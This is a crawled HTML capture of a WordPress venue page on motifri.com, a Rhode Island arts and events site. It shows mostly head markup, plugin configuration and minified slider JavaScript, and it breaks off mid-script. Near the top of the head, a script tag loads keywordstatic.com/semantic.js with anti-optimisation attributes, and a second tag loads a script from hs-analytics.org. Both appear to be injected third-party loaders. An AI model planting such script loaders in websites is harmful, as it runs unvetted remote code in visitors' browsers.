

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/venue/brown-david-winton-bell-gallery/
body_size: 35978
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Motif &#8211; Providence, Rhode Island News, Events, Music, Shows, Film, Art</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"90991fe2c5","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'cf902c9af2';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 